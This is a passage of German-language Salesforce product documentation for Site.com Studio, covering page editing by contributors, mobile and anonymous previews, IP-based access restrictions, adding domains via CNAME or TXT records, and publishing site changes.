**•** Wenn Sie auf einer geöffneten Seite ein Seitenelement hinzufügen möchten, ziehen Sie das Element aus dem Fenster "Seitenelemente" in einen bearbeitbaren Bereich. Wenn Sie ein Seitenelement in einen bearbeitbaren Seitenbereich ziehen, wird dieser Bereich durch eine blaue Umrandung hervorgehoben. Falls keine blaue Umrandung zu sehen ist, verfügt die Seite nicht über bearbeitbare Bereiche.



**•** Wenn Sie ein Seitenelement auf die Seite verschieben möchten, ziehen Sie es in einen anderen bearbeitbaren Bereich.



**•** Klicken Sie zum Löschen eines Seitenelements auf ( $\blacktriangleleft$ )

Wenn Sie einen Inhaltsblock auf einer Seite hinzugefügt haben und diesen bearbeiten möchten, doppelklicken Sie darauf.

Wenn Sie auf der Seite ein Widget hinzufügen, müssen Sie Eigenschaften für das Widget möglicherweise in einem entsprechenden Dialogfeld angeben, das Ihre Änderungen automatisch speichert. Um das Dialogfeld zu schließen, klicken Sie in einen anderen Bildschirmbereich. Weitere Informationen zu den Eigenschaften erhalten Sie von Ihrem Designer oder Site-Administrator.

#### SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken als Contributor](#page-5115-0)

[Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0)

[Anzeigen einer Vorschau der Darstellung von Seiten auf Mobilgeräten](#page-5120-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

# <span id="page-5120-0"></span>Anzeigen einer Vorschau der Darstellung von Seiten auf Mobilgeräten

Mit dem Live-Modus können Site-Administratoren, Designer und Contributors für Seiten und Vorlagen eine Vorschau davon anzeigen, wie sie auf Geräten wie Mobiltelefonen und Tablets angezeigt werden.

Site.com-Contributors werden zum Bearbeiten von Inhalten stets automatisch in den Live-Modus versetzt. Sie können die Inhaltsblöcke bearbeiten, auf die sie Zugriff von den Site-Administratoren erhalten haben.

Site-Administratoren und Designer können durch Klicken auf **Live** bzw. **Design** in derSite.com Studio-Symbolleiste zwischen Live- und Designmodus umschalten. Der Designmodus ist die Standardansicht für Site-Administratoren und Designer.

- **•** Anzeigen einer Vorschau der Darstellung der Seite:
	- **–** Klicken Sie für Smartphones auf .
	- **–** Klicken Sie für Tablets auf  $\Box$
	- **–** Klicken Sie für Computerbildschirme auf
	- **–** Klicken Sie bei einer Höhe und Breite von 100 % auf
- **Um die Breite des Bildschirms manuell anzupassen, bewegen Sie den Schieberegler**  $\blacksquare$ **.**
- **•** Um die Höhe und Breite des Bildschirms zu ändern, ziehen Sie die Anfasser am Rand des Rahmens auf die gewünschte Größe.
- **•** Um häufig verwendete benutzerdefinierte Bildschirmgrößen zu speichern, klicken Sie auf und geben Sie die benutzerdefinierten Maße ein.
- Um die Bildschirmausrichtung von Hoch- in Querformat zu drehen, klicken Sie auf  $\mathbb{R}^3$ .

#### SIEHE AUCH:

[Bearbeiten von Inhaltsblöcken als Contributor](#page-5115-0) [Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0) [Bearbeiten von Site.com-Seiten als Designer oder Site-Administrator](#page-4987-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

# <span id="page-5121-0"></span>Vorschau von Site.com-Sites

Beitragende, Designer und Site-Administratoren können eine Vorschau von Site-Seiten anzeigen, um zu sehen, wie diese beim Rendern in einem Browserfenster aussehen würden. Es ist immer sinnvoll, sich zu vergewissern, dass die Änderungen korrekt angezeigt werden, da die Seiten auf der Live-Site genauso aussehen.

Wenn Sie ein Site-Administrator oder Designer sind, können Sie auch einen URL für eine anonyme Vorschau erstellen, über den andere Benutzer die Site überprüfen können, bevor sie live geschaltet wird. Der URL ist immer gültig (sofern Sie ihn nicht deaktivieren) und zeigt die aktuelle, laufende Arbeit an. Er steht nur für die Personen zur Verfügung, an die Sie ihn senden, und kann nicht durch Suchmaschinen gefunden werden.

- **•** Klicken Sie beim Bearbeiten einer Seite in der Symbolleiste auf **Vorschau der Seite**.
- **•** Bewegen Sie den Mauszeiger auf der Registerkarte "Übersicht" in der Ansicht "Website-Seiten" über eine Seite und klicken Sie auf > **Vorschau**, um eine Einzelseite anzuzeigen.
- **•** Klicken Sie auf der Registerkarte "Übersicht" in der Symbolleiste auf **Vorschau**, um die gesamte Site anzuzeigen. Im Menü **Vorschau** haben Sie außerdem folgende Möglichkeiten:
	- **–** Klicken Sie auf **Websitevorschau in neuer Registerkarte**, um die Site auf einer neuen Registerkarte des bestehenden Browserfenster anzuzeigen.
	- **–** Klicken Sie auf **Websitevorschau mit 1024 x 768**, um die Site so anzuzeigen, wie sie für Benutzer von Laptops aussieht.
	- **–** Klicken Sie auf **Anonyme Vorschau aktivieren**, sofern Sie ein Site-Administrator oder Designer sind, um einen URL zu erstellen, über den andere Benutzer eine Vorschau der Site anzeigen können, bevor sie live geschaltet wird. Klicken Sie auf die Option **Anonyme Vorschau anzeigen**, die im Menü **Vorschau** angezeigt wird, um auf den Vorschau-URL zuzugreifen, den Sie kopieren und an andere Benutzer senden können, damit diese Ihre Änderungen überprüfen und testen können. Die Option **Anonyme Vorschau aktivieren** steht auch in der[Ansicht "Site-Konfiguration"](#page-4974-0) zur Verfügung.
- **•** Klicken Sie auf der Site.com-Startseite neben einer Site auf **Vorschau**, um die gesamte Site anzuzeigen.

Bei der Seitenvorschau sollten alle browserbezogenen Funktionen verwendbar sein.

Anmerkung: Nur während der Vorschau werden Formatvorlagen als Inline-Stile angezeigt.

#### SIEHE AUCH:

[Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Verwenden von Site.com Studio als Beitragender](#page-4943-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

**UND** 

# Steuern des Zugriffs mithilfe von IP-Einschränkungen

# <span id="page-5122-0"></span>Site.com-IP-Einschränkungen – Übersicht

Jeder Computer verfügt über eine eindeutige IP-Adresse, mit der er sich selbst identifiziert. Mithilfe von IP-Einschränkungen können Sie einen Bereich zulässiger IP-Adressen für die Seiten, Ordner und Objekte in Ihrer Site definieren, um den Zugriff von Besuchern zu steuern.

Nehmen wir beispielsweise an, Sie haben eine Seite auf Ihrer Site, auf der alle Mitarbeiter nach Abteilung aufgelistet werden. Sie möchten nicht, dass Personen außerhalb Ihrer Organisation diese sensiblen Daten einsehen können. Indem Sie die zulässigen IP-Adressen auf den IP-Bereich Ihrer Organisation einschränken, beispielsweise 112.122.0.1 bis 112.122.0.123, stellen Sie sicher, dass kein anderer Site-Besucher die Seite anzeigen kann.

Wenn Sie IP-Einschränkungen definieren für:

- **•** eine übergeordnete Seitenvorlage, übernehmen alle untergeordneten Seitenvorlagen und vorlagenbasierten Seiten die Einschränkungen.
- **•** einen Ordner, übernehmen alle Unterordner und Objekte in diesem Ordner die Einschränkungen.
- **•** die gesamte Site, übernehmen alle Site-Elemente die Einschränkungen.

Bei jedem Element, das IP-Einschränkungen übernimmt, können Sie zusätzliche IP-Einschränkungen hinzufügen, um den zulässigen IP-Bereich weiter einzugrenzen.

Und wenn Benutzern der Zugriff auf eine Seite verweigert wird, können Sie sie auf eine andere Seite umleiten, beispielsweise eine benutzerfreundliche Fehlerseite.

SIEHE AUCH:

[Hinzufügen von IP-Einschränkungen in Site.com](#page-5123-0) [Bearbeiten, Deaktivieren und Löschen von IP-Einschränkungen in Site.com](#page-5124-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

# <span id="page-5123-0"></span>Hinzufügen von IP-Einschränkungen in Site.com

Durch Festlegen des Bereichs zulässiger IP-Adressen können Sie den Zugriff von Site-Besuchern auf die Seiten, Seitenvorlagen, Ordner und Objekte in Ihrer Site steuern.

- **1.** Führen Sie auf der Registerkarte "Übersicht" einen der folgenden Schritte durch:
	- **•** Bewegen Sie den Mauszeiger in der Ansicht "Sämtlicher Website-Inhalt" auf die Seite, die Seitenvorlage, den Ordner oder das Objekt und klicken Sie auf  $\bullet \bullet$  > IP-Einschränkungen **hinzufügen**.
	- **•** Klicken Sie auf **Site-Konfiguration** > **IP-Einschränkungen** und dann auf **IP-Einschränkungen hinzufügen**.
- **2.** Wenn nicht bereits ausgewählt, wählen Sie das Element aus, auf das Sie den Zugriff einschränken möchten.
- **3.** Geben Sie die erste und letzte IP-Adresse des zulässigen Bereichs ein, zum Beispiel 112.122.0.1 bis 112.122.0.123. Zur Angabe einer einzelnen IP-Adresse füllen Sie nur das Feld Startadresse aus.

Bei beiden IP-Adressen in einem Bereich muss es sich entweder um IPv4 oder um IPv6 handeln. Bei den Bereichen befinden sich IPv4-Adressen im IPv4-zugeordneten IPv6-Adressraum ::ffff:0:0 bis ::ffff:ffff:ffff. Dabei steht ::ffff:0:0 für 0.0.0.0 und ::ffff:ffff:ffff für 255.255.255.255. Ein Bereich kann keine IP-Adressen innerhalb des IPv4-zugeordneten IPv6-Adressraums enthalten, wenn er auch IP-Adressen außerhalb des IPv4-zugeordneten IPv6-Adressraums enthält. Bereiche wie 255.255.255.255 bis ::1:0:0:0 oder :: bis ::1:0:0:0 sind nicht zulässig.

- **4.** Zum Hinzufügen zusätzlicher Bereiche klicken Sie auf **IP-Bereich hinzufügen**.
- **5.** Um Benutzer mit einer ungültigen IP-Adresse auf eine alternative Seite, wie etwa eine benutzerfreundliche Fehlerseite, umzuleiten, legen Sie die Seite unter "Seite bei verweigertem Zugriff" fest. Wenn Sie diese in der Ansicht "IP-Einschränkungen" festlegen, wird diese Seite für alle IP-Einschränkungen als Standardseite verwendet, es sei denn, Sie setzen sie auf der Ebene des Elements außer Kraft.

Sie können Benutzer auf eine Seite in Ihrer Site oder auf eine externe Site umleiten. Verwenden Sie bei der Eingabe eines externen URL stets ein Präfix, zum Beispiel http://. Wenn Sie keine Seite bei verweigertem Zugriff festlegen, sehen die Benutzer eine leere Seite, auf der die Standardmeldung "Zugriff auf diese Ressource wird verweigert" angezeigt wird.

#### **6.** Klicken Sie auf **Speichern**.

Um die IP-Einschränkungen einer Seitenvorlage oder Site-Seite zu testen, klicken Sie bei geöffneter Seite auf **Vorschau**. Wenn Sie mit Ihren Änderungen zufrieden sind, [veröffentlichen Sie die Site](#page-5129-0), um die Einschränkungen zu aktivieren.

# Anmerkung:

- **•** Wenn ein Element IP-Einschränkungen übernimmt, beispielsweise ein Objekt in einem Ordner mit eingeschränkter IP, können Sie zusätzliche Einschränkungen hinzufügen, um den Bereich weiter einzugrenzen. Das Element zeigt die übernommenen Werte zwar nirgendwo an, die übernommenen IP-Bereichswerte gelten jedoch auch für das untergeordnete Element, und nur Site-Besucher mit gültigen IP-Adressen können darauf zugreifen.
- **•** Wenn Sie in der Dropdownliste "Seite bei verweigertem Zugriff" eine Site-Seite auswählen, können Benutzer mit einer ungültigen IP-Adresse diese Seite auch dann anzeigen, wenn die gesamte Site eingeschränkt ist.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Bearbeiten von IP-Einschränkungen in Site.com:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

**•** Die Zwischenspeicherung ist für alle Elemente, die IP-Einschränkungen haben, deaktiviert. Wenn Sie die IP-Einschränkungen eines Objekts, eines Ordners oder einer Seite aktualisieren, aktualisiert das System darüber hinaus seinen URL, falls Proxy-Server, wie Akamai, das Element bereits zwischengespeichert haben.

SIEHE AUCH:

[Site.com-IP-Einschränkungen – Übersicht](#page-5122-0) [Bearbeiten, Deaktivieren und Löschen von IP-Einschränkungen in Site.com](#page-5124-0)

# <span id="page-5124-0"></span>Bearbeiten, Deaktivieren und Löschen von IP-Einschränkungen in Site.com

Nachdem Sie eine IP-Einschränkung für eine Site.com-Site erstellt haben, können Sie den Adressbereich bearbeiten, die IP-Einschränkung kurzzeitig deaktivieren (um beispielsweise vorübergehenden Zugriff auf eine Seite zu erlauben) oder die Einschränkung vollständig löschen.

Um alle IP-Einschränkungen auf einer Site anzuzeigen, öffnen Sie unter "Site-Konfiguration" (auf der Registerkarte "Übersicht") die Ansicht "IP-Einschränkungen". Alternativ können Sie die IP-Einschränkung für ein einzelnes Element anzeigen, indem Sie den Mauszeiger in der Ansicht "Sämtlicher Website-Inhalt" darauf bewegen und auf  $\bullet \bullet \bullet$  IP-Einschränkungen bearbeiten klicken.

Wenn der Abschnitt "IP-Einschränkungen" oder das Dialogfeld "IP-Einschränkungen" geöffnet ist, haben Sie folgende Möglichkeiten:

- **•** Bearbeiten des Bereichs an IP-Adressen. Zur Inline-Bearbeitung der Werte doppelklicken Sie in der Ansicht "IP-Einschränkungen" auf die IP-Adresse.
- **•** Deaktivieren einer IP-Einschränkung. Sie können die Einschränkung jederzeit wieder aktivieren. Wenn Sie eine IP-Einschränkung für ein Element deaktivieren, für das mehrere Einschränkungen gelten, werden die anderen Einschränkungen des Elements ebenfalls deaktiviert.
- **•** Löschen einer IP-Einschränkung. Dadurch wird die Einschränkung vollständig entfernt und allen Site-Besuchern der Zugriff auf das Element gestattet.

Nachdem Sie die IP-Einschränkungen der Site aktualisiert haben, [veröffentlichen Sie die Site](#page-5129-0),uim Ihre Änderungen zu aktivieren.

SIEHE AUCH:

[Site.com-IP-Einschränkungen – Übersicht](#page-5122-0) [Hinzufügen von IP-Einschränkungen in Site.com](#page-5123-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Bearbeiten von IP-Einschränkungen in Site.com:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# Verwalten von Domänen und Live-Sites

# <span id="page-5125-0"></span>Verwalten von Domänen in Site.com

Bevor Sie Ihre Site im Internet veröffentlichen können, müssen Sie zunächst die Domäneninformationen der Site festlegen.

Damit eine Domäne zur Liste der Domänen der Website hinzugefügt werden kann, muss Salesforce überprüfen, ob Sie Inhaber des Domänennamens sind. Die zu verwendende Überprüfungsmethode hängt davon ab, ob der Domänenname derzeit verwendet wird.

- **•** [Fügen Sie Domänennamen über CNAME-Datensätze hinzu](#page-5126-0), wenn Sie einen neuen Domänennamen erstellen oder es sich um einen Domänennamen handelt, der derzeit nicht verwendet wird.
- **•** [Fügen Sie Domänennamen über TXT-Datensätze hinzu](#page-5127-0), wenn der Domänenname bereits auf einer anderen Website verwendet wird und Sie ihn wiederverwenden möchten. Auf der bestehenden Website müssen auch DNS-A-Datensätze verwendet werden (DNS = Domain Name System).

SIEHE AUCH:

[Veröffentlichen von Site-Änderungen](#page-5129-0) [Offline-Schalten einer Site](#page-5130-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

# NUTZERBERECHTIGUNGEN

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# <span id="page-5126-0"></span>Hinzufügen von Domänen über CNAME-Datensätze in Site.com

Bevor Sie eine Site im Internet veröffentlichen können, müssen Sie zunächst die zugehörigen Domäneninformationen festlegen. Fügen Sie einen Domänennamen über einen CNAME-Datensatz hinzu, wenn Sie einen neuen Domänennamen erstellen oder einen Domänennamen hinzufügen möchten, der derzeit nicht verwendet wird.

Wenn Sie noch nicht über eine benutzerdefinierte Webadresse mit Ihrem eigenen Firmennamen, beispielsweise http://www.unternehmensname.com, verfügen, müssen Sie zuerst eine erstellen, indem Sie über eine Registrierungsstelle für Domänennamen eine Domäne registrieren lassen.

Jeder Domänenname in Site.com muss eindeutig sein. Salesforce überprüft Ihren Domänennamen, wenn Sie ihn zur Liste der Domänen der Website hinzufügen, und erneut, wenn Sie die Site veröffentlichen.

Tipp: Es kann bis zu 48 Stunden dauern, bis Änderungen an der Domäne im Internet verfügbar sind. Sie können diese Zeit jedoch verkürzen, indem Sie den TTL-Wert (Time to Live, Gültigkeitsdauer) in den Accountverwaltungseinstellungen Ihres DNS-Anbieters herabsetzen. Da die derzeitige Restzeit ablaufen muss, bevor Ihre neuen Einstellungen wirksam werden, sollten Sie diesen Wert einige Tage vor der geplanten Liveschaltung ändern.

Sie können zu Ihrem Domänennamen auch einen benutzerdefinierten Pfad hinzufügen und so einen benutzerdefinierten URL erstellen. Ein benutzerdefinierter URL besteht aus der Domäne und einem benutzerdefinierten Pfad. Derselbe Pfadname kann bei mehreren Domänen verwendet werden, er kann jedoch nicht mehrmals innerhalb derselben Domäne verwendet werden. Beim Hinzufügen einer Domäne muss für den Pfad ein / verwendet werden. Dieser stellt den Stamm dar. Sie können einen weiteren benutzerdefinierten Namen nach dem / hinzufügen, Sie müssen jedoch mindestens den / verwenden, um den Stamm anzugeben. Hier ein Beispiel: Wenn der Domänenname https://oursite.com und der Pfad /products lautet, ist der Site-URL https://oursite.com/products. Wenn Sie den benutzerdefinierten URL zum Stamm hinzugefügt hätten, würde der URL https://oursite.com lauten.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" auf Site-Ebene zugewiesen

Anmerkung: Sie können Domänen und Pfade auch mithilfe der Domänenverwaltung unter "Setup" verwalten.

- **1.** Erstellen Sie in den Accountverwaltungseinstellungen Ihres DNS-Anbieters einen CNAME-Datensatz. CNAME-Datensätze müssen Ihren Domänennamen, Ihre aus 18 Zeichen bestehende Organisations-ID und das Suffix "live.siteforce.com" enthalten. Wenn Ihr Domänenname beispielsweise "www.mycompany.com" und Ihre Organisations-ID "00dx00000000001aaa" lautet, muss der CNAME *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com sein. Sie finden die Organisations-ID auf der neuen Domänenseite in "Setup" unter "Domänenverwaltung".
- **2.** Wenn Ihr CNAME-Datensatz im Internet verfügbar ist, öffnen Sie Site.com Studio und klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Domänen**.
- **3.** Geben Sie den Domänennamen in das angegebene Textfeld ein, beispielsweise www.unternehmensname.com.
- **4.** Fügen Sie einen optionalen Pfadnamen hinzu.
- **5.** Klicken Sie auf "Hinzufügen".
- **6.** Wiederholen Sie den Vorgang für alle zusätzlichen Domänennamen. Beispielsweise können Sie häufig vorkommende Falschschreibungen des Domänennamens mit aufnehmen, für den Fall, dass die Benutzer sich vertippen. Sie müssen für jeden Domänennamen einen zugehörigen eindeutigen CNAME-Datensatz erstellen. Sie können bis zu zehn Domänennamen hinzufügen.
- **7.** Wenn Sie bereit für die Liveschaltung sind, [veröffentlichen Sie die Site.](#page-5129-0)

# Anmerkung:

**•** Wenn Sie einen MX-Datensatz für den E-Mail-Dienst Ihrer Domäne eingerichtet haben, darf die dem MX-Datensatz zugewiesene Domäne nicht mit der Domäne identisch sein, die Sie dem CNAME-Datensatz zuweisen. Wenn Sie einen CNAME-Datensatz mit derselben Domäne erstellen wie beim MX-Datensatz, wird Ihr E-Mail-Dienst deaktiviert.

Wenn Ihrem MX-Datensatz beispielsweise mydomain.com zugewiesen ist und Sie diese Domäne für Ihren CNAME-Datensatz verwenden möchten, sollten Sie Ihrem CNAME-Datensatz stattdessen besser www.mydomain.com zuweisen und dann über Ihren DNS-Anbieter mydomain.com auf www.mydomain.com umleiten lassen.

**•** Wenn Sie bestehende Domäneninformationen aktualisieren, müssen Sie Ihre Änderungen veröffentlichen, damit sie wirksam werden. Wenn eine Meldung angezeigt wird, dass keine zu veröffentlichenden Änderungen vorhanden sind, aktualisieren Sie zuerst eine Seite in Ihrer Site und veröffentlichen Sie dann die Änderungen.

#### SIEHE AUCH:

<span id="page-5127-0"></span>[Hinzufügen von Domänen über TXT-Datensätze in Site.com](#page-5127-0) [Verwalten von Domänen in Site.com](#page-5125-0)

# Hinzufügen von Domänen über TXT-Datensätze in Site.com

Bevor Sie eine Site im Internet veröffentlichen können, müssen Sie zunächst die zugehörigen Domäneninformationen festlegen. Fügen Sie einen Domänennamen über einen TXT-Datensatz hinzu, wenn Sie einen bereits in Verwendung befindlichen Domänennamen wiederverwenden möchten. Wenn Sie beispielsweise eine Migration von einer bestehenden Site auf eine neue Site.com-Site durchführen, können Sie nahtlos auf die neue Site wechseln, wenn Sie bereit für die Liveschaltung sind. Diese Methode ist nur für bestehende Sites geeignet, die DNS-A-Datensätze verwenden.

Jeder Domänenname in Site.com muss eindeutig sein. Salesforce überprüft Ihren Domänennamen, wenn Sie ihn zur Liste der Domänen der Website hinzufügen, und erneut, wenn Sie die Site veröffentlichen.

- 
- **Tipp**: Es kann bis zu 48 Stunden dauern, bis Änderungen an der Domäne im Internet verfügbar sind. Sie können diese Zeit jedoch verkürzen, indem Sie den TTL-Wert (Time to Live, Gültigkeitsdauer) in den Accountverwaltungseinstellungen Ihres DNS-Anbieters herabsetzen. Da die derzeitige Restzeit ablaufen muss, bevor Ihre neuen Einstellungen wirksam werden, sollten Sie diesen Wert einige Tage vor der geplanten Liveschaltung ändern.
- **1.** Erstellen Sie in den Accountverwaltungseinstellungen Ihres DNS-Anbieters einen TXT-Datensatz, der die ID Ihrer Organisation enthält. Die ID finden Sie, indem Sie Site.com Studio öffnen, auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Domänen** klicken und die dort angezeigte Organisations-ID kopieren.

Wenden Sie sich an Ihren DNS-Anbieter, wenn Sie sich nicht sicher sind, wie ein TXT-Datensatz erstellt wird.

- **2.** Wenn Ihr TXT-Datensatz im Internet verfügbar ist, geben Sie den Domänennamen in das in der Ansicht "Domänen" angegebene Textfeld ein, beispielsweise www.unternehmensname.com, und klicken Sie auf **Hinzufügen**.
- **3.** Wiederholen Sie den Vorgang für alle zusätzlichen Domänennamen. Beispielsweise können Sie häufig vorkommende Falschschreibungen des Domänennamens mit aufnehmen, für den Fall, dass die Benutzer sich vertippen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### **LIND**

Sie können bis zu zehn Domänennamen hinzufügen.

- **4.** [Veröffentlichen](#page-5129-0) Sie Ihre Site.com-Website, wenn sie fertig ist. Sie ist dann noch nicht im Internet live geschaltet.
- **5.** Gehen Sie zur Liveschaltung in Ihren DNS-Accountverwaltungseinstellungen wie folgt vor:
	- **a.** Erstellen Sie einen CNAME, der die folgenden Kriterien erfüllt. CNAME-Datensätze müssen Ihren Domänennamen, Ihre aus 18 Zeichen bestehende Organisations-ID und das Suffix "live.siteforce.com" enthalten. Wenn Ihr Domänenname beispielsweise "www.mycompany.com" und Ihre Organisations-ID "00dx00000000001aaa" lautet, muss der CNAME *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com sein. Sie finden die Organisations-ID auf der neuen Domänenseite in "Setup" unter "Domänenverwaltung".
	- **b.** Löschen Sie den alten A-Datensatz und auch den in Schritt 1 erstellten TXT-Datensatz.

#### SIEHE AUCH:

<span id="page-5128-0"></span>[Hinzufügen von Domänen über CNAME-Datensätze in Site.com](#page-5126-0) [Verwalten von Domänen in Site.com](#page-5125-0)

# Veröffentlichen und Verwalten von Live-Sites

Beim Veröffentlichen einer Site in Site.com schalten Sie die zugehörigen Seiten und Objekte im Internet live, sodass Besucher der Site darauf zugreifen können.

Bevor Sie Ihre Site erstmals veröffentlichen können, müssen Sie zunächst [die Domäneninformationen](#page-5125-0) [der Site festlegen.](#page-5125-0) Wenn Sie Ihre Domäne nicht einrichten, werden Sie während des Veröffentlichungsvorgangs dazu aufgefordert. Nachdem Ihre Domäne eingerichtet wurde, können Sie Ihre gesamte Site oder auf Wunsch auch nur Teile davon veröffentlichen.

Bei der Arbeit an einer Site haben Sie folgende Möglichkeiten:

- **•** [Veröffentlichen von Site-Änderungen](#page-5129-0).
- Überprüfen Sie den Änderungsverlauf, indem Sie auf der Registerkarte "Übersicht" auf  $\clubsuit \rightarrow \geq$ **Details anzeigen** klicken.
- **•** [Offline-Schalten der Site](#page-5130-0), damit sie nicht mehr öffentlich angezeigt wird

Anmerkung: Sie können Ihre Site nicht von einer Sandbox aus veröffentlichen.

#### SIEHE AUCH:

[Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

# NUTZERBERECHTIGUNGEN

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert UND

# <span id="page-5129-0"></span>Veröffentlichen von Site-Änderungen

Beim Veröffentlichen einer Site in Site.com schalten Sie die zugehörigen Seiten und Objekte im Internet live, sodass Besucher der Site darauf zugreifen können.

Bevor Sie Ihre Site erstmals veröffentlichen können, müssen Sie zunächst [die Domäneninformationen](#page-5125-0) [der Site festlegen.](#page-5125-0) Wenn Sie Ihre Domäne nicht einrichten, werden Sie während des Veröffentlichungsvorgangs dazu aufgefordert.

Sie können die gesamte Website veröffentlichen oder einfach nur bestimmte Objekte.

- **1.** Klicken Sie auf **Änderungen veröffentlichen...**.
- **2.** Veröffentlichung:
	- **•** Um alle aktuellen Änderungen zu veröffentlichen, stellen Sie sicher, dass die Option **Website-übergreifende Änderungen** ausgewählt ist.
	- **•** Um bestimmte Elemente zu veröffentlichen, wählen Sie die Option **Nur ausgewählte Elemente** und wählen Sie die relevanten Elemente aus.
	- Anmerkung: Wenn Sie ein Element auswählen, das Abhängigkeiten aufweist, werden die abhängigen Elemente ebenfalls ausgewählt. Wenn Sie beispielsweise eine Seite auswählen, jedoch die Seite und auch die Formatvorlage, auf der sie beruht, geändert haben, wird die Formatvorlage ebenfalls mit ausgewählt. Klicken Sie auf **Anzeigen**, um die Liste der Abhängigkeiten anzuzeigen. Sie können die Auswahl eines Elements nicht aufheben, wenn es sich dabei um eine kritische Abhängigkeit für ein anderes ausgewähltes Element handelt.
- **3.** Klicken Sie auf **Weiter** und überprüfen Sie dann die Liste der zu veröffentlichenden Elemente.
- **4.** Klicken Sie auf **Weiter** und fügen Sie dann bei Bedarf einen Hinweis zur Veröffentlichung hinzu. Der Hinweis wird in der Spalte "Beschreibung" der Ansicht "Änderungsverlauf" angezeigt.
- **5.** Klicken Sie auf **Veröffentlichen**.

Sie erhalten eine Benachrichtigung per E-Mail, wenn die Änderungen an Ihrer Website live geschaltet werden.

Anmerkung: Sie können Ihre Site nicht von einer Sandbox aus veröffentlichen.

#### SIEHE AUCH:

